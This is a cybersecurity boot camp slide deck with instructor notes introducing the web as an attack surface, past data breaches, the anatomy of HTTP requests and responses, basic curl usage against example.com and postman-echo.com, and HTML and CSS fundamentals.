Slide 1
Introduction to the Modern Web
Unit 11.1
Cybersecurity Boot Camp |

Slide 2
By the end of today’s class, you will be able to:
Discuss how the threat landscape due to web is growing
Explain the network structure of the internet
Explain the components of HTTP requests and responses
Use the curl command to send HTTP requests via the command line and intepret the contents of the responses
Distinguish between HTML, CSS, and Javascript within the context of front-end resources
Inspect the major features of an HTML document
Discuss Same Origin Policy and why it matters in a security context
Use the Network Inspector tool to analyze requests and responses

Slide 3
Welcome to the Internet
Notes:
Unit Overview

Slide 4

Welcome to the WWWeb

Slide 5
The web is most organizations’
largest attack surface.
Notes:
Point out that the web is so well-studied by security professionals because it represents most organizations largest attack surface.

Slide 6



RISK ASSESSMENT
Web applications represent a major
exposed attack surface.
PENETRATION TESTING
Testing web applications is required
for standards compliance, as with PCI.
SECURITY ENGINEERING
Development teams invest heavily to
promote and implement security best practices.
Notes:
Provide notes on major fields within the industry that intersect with the web, such as:
Risk Assessment, where an understanding of the web as an attack surface is crucial.
Penetration Testing, increasingly required for standards compliance, and particularly relevant given most websites’ degree of exposure.
Security Engineering, a subset of development focusing on the implementation and promotion of engineering best practices.

Slide 7

The Threat Landscape due to the Web is Growing.
Notes:
Explain that another characteristic of the web that makes it “special” is the fact that it accounts for a considerable proportion of the modern threat landscape.
Point out that all attack surfaces under Expanding Attack Surface in the top-left are broadened by the web: The Cloud connects Users and their Mobile/IoT Devices to the Network, where they are more easily exposed to the threat actors in the row just below (Motivated and Well-Funded Threat Actors).
In addition, emphasize that many of the Creative and Sophisticated attacks enumerated in the bottom-left are delivered through the web: Spear-Phishing, Custom Malware, and Social Engineering are all commonly executed via the Internet.
Finally, while obvious, it’s worth pointing out that the Well-Established Cyber-Crime Economy is largely run through the darknet, or the section of the Internet not indexed by search engines.
As the web grows, the threats posed by these actors, attacks, and economy do, as well.
Emphasize that the growing relevance of these threats is our main motivation for understanding the web as a system and attack surface.

Slide 8
Big Losses
Organization | Year | Impact
Yahoo | 2013/14 | 3 Billion Users Compromised -$350 M Valuation
eBay | 2014 | 145 M Users Compromised
Equifax | 2017 | 143 M Users’ PII Exposed 209,000 CC Numbers Leaked
Heartland Payment Systems | 2008 | 134 M CC Numbers Leaked
Sony | 2011 | 77 M Accounts Compromised $171 M in Business Losses
RSA Security | 2011 | 40 M Employee Records Stolen
Uber | 2016 | 57 M Users’ PII Leaked Billions Lost in Valuation
“If the Uber breach happened in 2018…they would be subject
to a fine of €20 million or 4% of global revenue.”
Notes:
Finally, emphasize that the stakes of failing to protect this data are high.
Explain that this chart includes statistics detailing the impact of major breaches against the networks of large organizations (the “M” in the right column stands for “millions”).
Not all of these breaches were due to exploitation of web servers, but many were: Equifax was due to an Apache Struts vulnerability; Heartland Payment Systems was due to a SQL Injection vulnerability; and Uber was due to exposed AWS credentials being stored on an internally maintained GitHub account.
With compromised user accounts and leaked credit card numbers totaling in the hundreds of millions, and the monetary cost of breaches on occasion exceeding hundreds of millions (Yahoo!), or even billions (Uber, partially attributable to their handling of the breach), it’s clear that the web is one of the most important of an organization’s exposed surfaces to secure.
[Quote attributed to Scott Vernick: https://www.thestreet.com/story/14431727/1/uber-s-rough-road-leads-to-softbank-deal.html]

Slide 9
Activity: Exposure on the Web (15 min.)
Activity
In this activity, you’ll research a few of the breaches mentioned in the previous slide. Read the articles at the following links, and answer the questions below.
We’ll discuss the questions after time, so be ready to share your answers!
Articles
The Uber Breach: https://bit.ly/2p8t5fC
The Heartland Payment Breach: https://ubm.io/2CUYN9U
The Equifax Breach: https://bit.ly/2x1axDI
Questions
What was the cause of each breach?
How could each breach have been prevented?
What was the impact of each leak? Include both user and financial impact.
Notes:
Explain that the next activity will have students research some of the breaches mentioned in the previous slide.
Emphasize that we’ll discuss the questions posed in the provided README, so students should record their answers and be prepared to share.

Slide 10
Exposure
Discussion
Notes:
Open the solutions in Activities/Stu_Exposure_on_the_Web/Solved/README.md, and talk through the answers to each question.

Slide 11
The Structure of the Internet

Slide 12
What We’ll Cover in This Section:
- The network structure of the Internet
- Client/Server architecture
- HTTP, the HyperText Transfer Protocol

Slide 13
What is the “Internet”?
Notes:
Seems like a silly question, but explain that the point is to emphasize: The Internet is just another network—what makes it unique is simply that it uses HTTP to fulfill requests/responses.

Slide 14

The Web is the Network
…And just the Network
Notes:
Emphasize that, under this definition, there’s nothing “special” about the Internet relative to other networks we’ve studied thus far: The Internet is just the network we already know,

Slide 15

Client-Server HTTP Communication is the
backbone of the modern web.
Notes:
Explain that the characteristic of the web that makes it “special” in our studies is that it primarily leverages HTTP over TCP/IP, as opposed to other protocols we’ve studied, such as FTP, etc.
Emphasize that the same basic client-server architecture that we’re already familiar remains relevant, however.

Slide 16
The Major Players
The key devices that support the Internet are:
Clients are devices that initiate HTTP requests
Routers determine how to get traffic from a client to server
Servers are devices that fulfill requests/provide responses to requests
Proxy Servers are servers that sit between clients and destination servers
Notes:
Review the key devices that support the Internet.
Clients/End Devices: Devices that initiate HTTP requests
Routers: Devices that determine how to get traffic from a client to a server
Servers: Devices that fulfill requests/provide responses to requests
Proxy Servers: Servers that sit between clients and destination servers
Explain that client-server architecture allows clients to use resources without having to know where they are.
If a client realizes it needs a resource, it simply requests it from a server.
In turn, the server’s job is to know where resources live, and be able to provide them when requested.
Often, these resources live on the server’s filesystem, or in a database elsewhere on the Internet.
Either way, the server knows how to get the resource, and will send it to whomever asks.
Proxy Servers are devices that “intercept” client requests.
Proxies play multiple roles.
A proxy can be placed outside of a LAN, in order to throttle the amount of requests that the LAN sends to the Internet (to reduce bandwidth usage)
Attackers can use proxies to steal data inside of requests (as in a Man in the Middle Attack)
Pentesters can use proxies to inspect and change requests/responses as they send/receive them (as with Burp Suite)

Slide 17



6,000
Tweets
40,000
Queries
2,000,000
Emails
EVERY SECOND
Notes:
Explain that the other distinguishing factor about the web is that it handles more user data than any other network.
As security revolves around protecting the privacy, integrity, and availability of information, this makes the web a crucial area of study for new professionals, and a popular target for attackers.
Emphasize that the numbers on this slide, which detail how many Tweets, Google Queries, and Emails are sent every second, give context as to just how much of that data is stored on, and distributed through, the web.

Slide 18
HTTP Revisited

Slide 19

A
HTTP:// Our Favorite Protocol
Notes:
Remind students that HTTP is an OSI Layer 7, or Application Layer, protocol.
Explain that HTTP is used to transfer web pages; static assets, such as images and HTML/markup files; and raw data, such as MP4 video or MP3 audio.

Slide 20
When a client such as a web browser issues a request, it:
Generates a HTTP request for a specific resource
Sends the request to the Internet gateway/access point
Then, the gateway forwards the request to the target server
When the server receives the request, it finds the requested resource, and sends it back to the gateway
When the gateway receives the response, it forwards it to the original client

Slide 21
Anatomy of a GET Request
GET /js/analytics.js HTTP/1.1
Host: www.target-server.com
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Accept: text/js, text/html, */*
Accept-Language: en-us
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0
REQUEST LINE
HEADERS
WHITESPACE
Notes:
Review that HTTP requests comprise up to four main components:
The request line, which contains the HTTP verb; the path to the file on the server receiving the request; and the version of the HTTP protocol in use, which may be 1.0, 1.1, or 2.0.
Headers, which are additional pieces of information the server can use to fulfill a request.
A line of whitespace, which actually is an important part of a request, as it indicates the end of the header section.
A request body, which contains data we send to the server. This is unique to POST requests, so the slide doesn’t contain this section.
Explain that the HTTP verb indicates what action the client wants the server to take.
Explain that there are several HTTP verbs, but that we’ll concern ourselves primarily with the following:
GET requests, which indicate that the client is requesting the server to provide a resource
POST requests, which indicate that the client wants the server to save data that we’re sending it.
Emphasize that there are too many headers to know off the top of one’s head, so students shouldn’t expect to have to remember them all.
Explain that we’ll see the most common headers as we continue to explore requests and responses in more detail, and that we’ll provide links to reference documentation which students can use to conduct their own research later.

Slide 22
Requests with Query Params
GET /articles?tag=latest&author=jane HTTP/1.1
Host: www.target-server.com
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Accept: text/html, */*
Accept-Language: en-us
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0
Notes:
Explain that GET requests can also send data with query parameters.
Explain that query parameters appear in the name of the request resources.
Point out:
The path to the request filed is /articles
After the path, there is a question mark: ?
The question mark is followed by: tag=latest&author=jane
This sends the server two parameters/pieces of data, called tag and author, with the values latest and jane, respectively.
The server will probably use these to look up the latest articles by the author Jane.
Emphasize the syntax for query parmaters:
<path>?firstParam=value&secondParam=value
There is no limit on the number of query params a user can send via GET requests.

Slide 23
Anatomy of a POST Request
POST /api/users HTTP/1.1
Host: www.target-server.com
User-Agent: Mozilla/4.0
Accept: */*
Content-Length: 23
Content-Type: application/x-www-form-urlencoded
username=Jane+Doe&password=p455
REQUEST LINE
HEADERS
WHITESPACE
REQUEST BODY
Notes:
Explain that the structure of an HTTP POST request is similar, but includes a request body below the whitespace.
Point out that POST requests also always include Content-Length and Content-Type headers, indicating the size of the data the server should expect, and the type.

Slide 24
Anatomy of an HTTP Response
HTTP/1.1 200 OK
Date: Nov 12 02:12:12 2018
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-lubuntu4.21
Cache-Control: no-cache
Set-Cookie: SESSID=8toks; httponly
Content-Encoding: gzip
Content-Length: 698
function getStats(event) {
…
STATUS LINE
HEADERS
WHITESPACE
RESPONSE
BODY
Notes:
Review that responses comprise four main components:
A status line, containing the version of HTTP in use; a status code, which is a number between 1xx and 5xx indicating whether the server was successful in fulfilling the request; and a textual representation of the status code.
Headers, which influence the way that clients interpret the request
A line of whitespace to separate the response header from the response message body
The response message body, or simply response body, which contains the data that the client requested.
Explain that servers use response headers for many important tasks, including:
Setting cookies, which are values the client stores and sends back to the server on subsequent requests, so the server can use them to track information about the client (such as login status, the items in their cart, etc.)
Coordinating with the client about the type of data the response contains, and how it’s encoded. E.g., servers often compress data with gzip before sending it to the client, and use the Content-Encoding header to provide a “heads up” as to how to decompress the data upon receipt.
Share information about the server and operating system in use, as evidenced by the Server and X-Powered-By headers. This is common practice, but it’s best not to leak this information, as attackers can use it to detect vulnerabilities about the server.

Slide 25
Questions?

Slide 26
cURL
Uses in Security:
- Test that web server security configurations are functional
- Ensure that web servers don't leak sensitive data through HTTP responses
- Verify that servers only respond to certain request types
- Search for vulnerabilities in the web server

Slide 27
cURL Demo
Notes:
Explain that, next, you’ll demonstrate a common tool for sending HTTP requests from the command line.
- Explain that anything that sends an HTTP request qualifies as a client—even if it's not a web browser.
- Explain that, while browser are the most familiar ways to browse the web, security professionals often use command-line tools to test how servers will respond to different types of requests.
- Explain that cURL is a command-line utility for sending HTTP requests. In security, it's used to:
- Test that web server security configurations are functional
- Ensure that web servers don't leak sensitive data through HTTP responses
- Verify that servers only respond to certain request types
- Search for vulnerabilities in the web server
- Let students know that they'll frequently switch between using the browser and using cURL when auditing and penetration testing web applications.
- Explain that cURL is installed by default on Linux and Mac, but not on Windows.
- To avoid a complicated installation procedure, you'll use a small Docker container with cURL pre-installed for the demo and exercise.
- Let Windows students know they can install cURL for use in Git Bash by following these instructions on their own time: <https://develop.zendesk.com/hc/en-us/articles/360001068567-Installing-and-using-cURL#install>
- Open a terminal, and run: `docker run -it cyberxsecurity/alpine-curl bash`
- Explain that this launches a bash shell on an Alpine Linux machine called `cyberxsecurity/alpine-curl`, which comes with cURL.
- Explain that the simplest use of cURL simply fetches the HTML for a web page using a GET request.
- Run: `curl example.com`
- Point out the HTML printed in the terminal.
- Explain that you can see the request/response text by adding the `v` flag, for "verbose".
- Run: `curl -v example.com`
- Point out the lines prefixed with `>` at the top. These indicate request text.
- Point out the lines prefixed with `<` below the request. These indicate response text.
- Explain that you can see just response headers with the `I` flag.
- Run: `curl -I example.com`
- Finally, explain that you can explicitly set a request type and URL with the `--request` and `--url` options.
- Run: `curl --request GET --url example.com`
- Point out that this produces the same result as `curl example.com`.
- Let students know that cURL contains a wealth of useful additional options, which they can read about using `curl --help`
- Take a moment to address remaining questions before proceeding.

Slide 28
cURL Commands
`curl example.com`
`curl -v example.com`
`curl -I example.com`
`curl --request GET --url example.com`
`curl --help`

Slide 29
Activity: cURL (10 min.)
Activity
In this activity, you’ll use cURL to send different types of HTTP requests to Postman Echo. In particular, you will:
Send GET requests with query parameters
Send POST requests with request data
Study TCP connection logs produced by cURL.
To get started, run: docker run --it cyberxsecurity/alpine-curl
This should drop you into a bash shell with the prompt bash-4.4#. From here , follow the instructions in the README.md provided via Slack.
Good luck!
Notes:
- Explain that, in the next exercise, students will use Postman Echo to
- Use cURL to send requests of different types
- Interpret the contents of the responses they receive
- Research HTTP verbs
- Let students know that Postman Echo is a server that accepts HTTP requests of any type, and sends back the submitted data.
- Give an example with: `curl --request GET --url https://postman-echo.com/get?first_parameter=first_value`
- Point out that the value of `first_parameter` appears in the left of the response.
- Explain that this unusual-looking response is _not_ HTML, but a type of data called JSON, which students will study in greater depth later.
- Emphasize that this emphasizes that servers can respond with data of any type, not just HTML.
- Slack out the instructions in Activities/Stu_cURL/README.md.

Slide 30
cURL Review
Notes:
Open and explain the solution in Activities/Stu_cURL/Solved/README.md.

Slide 31
Client-Side Resources
Notes:
Include notes on SPAs vs traditional static sites

Slide 32




STRUCTURE
&
CONTENT
LOOKS
&
LAYOUT
INTERACTION
&
BEHAVIOR
RICH MEDIA
&
RESOURCES
Notes:
Remind students that many kinds of data are transferred over the web, including:
HTML, the code used to define the structure and content of a web page
CSS Stylesheets, which describe the appearance and layout of web pages
JavaScript, which allows us to create interactive pages that update dynamically
Rich Media, such as images, videos, and audio, which enable cat videos and procrastination the distribution of arbitrary content over the Internet.
Explain that you’ll discuss each in turn, starting with HTML.

Slide 33


RAW HTML
RENDERED
Notes:
Explain that HTML is a markup language, meaning that browsers interpret it in such a way that allows us to describe what content a web documents will contain, and where on the page it will live.
Point out that web pages contain text, such as the strings reading “Hi!” and “Feel free to hack your way in ☺” in the Rendered image on the right.
Emphasize that HTML is also text, but the special formatting characters used to write it—in particular, the angle brackets visible in the Raw HTML image on the left—cause the browser to interpret it differently than “normal” text, and display it according to special rendering rules.
Explain that the fact that, while it may seem obvious that browsers treat HTML differently from “normal” text, this is the source of major vulnerabilities, such as XSS, which we’ll study later.

Slide 34


CSS Magic
CSS Muggle
Notes:
Remind students that CSS describes the appearance of a page.
Explain that the left image depicts a page with CSS styles. The image on the right depicts the same page with styles removed.
Explain that the font settings, background, and even the illusion of tilt in the left image are all due to CSS.
- Explain that the default rules browsers use to render raw HTML don't result in pretty pages.
- To demonstrate, open [Ins_Raw_HTML/index.html](Activities/Ins_Raw_HTML/index.html) in the browser.
- Point out that some things have been "rendered", e.g., the large headings, but that the page doesn't look like those we're used to seeing.

Slide 35
Anatomy of a Tag Rule
TAG NAME
h3{
font-size: 24px;
color: tomato;
}
CSS
RULES
Notes:
Explain that CSS rules change the appearance of web pages by targeting elements using selectors.
The most basic CSS rules are defined with:
- A tag name, followed by curly braces
- CSS properties/rules, within the curly braces
Remind students that this re-styles every h3 element on the page.

Slide 36
Anatomy of a Class Rule
CLASS NAME
.subtitle {
font-size: 24px;
color: tomato;
}
CSS
RULES
Notes:
Remind students that one can also define CSS classes, which allow us to apply the same styles to any element with the class.
Explain that class rules are defined with a dot (.), followed by the class name
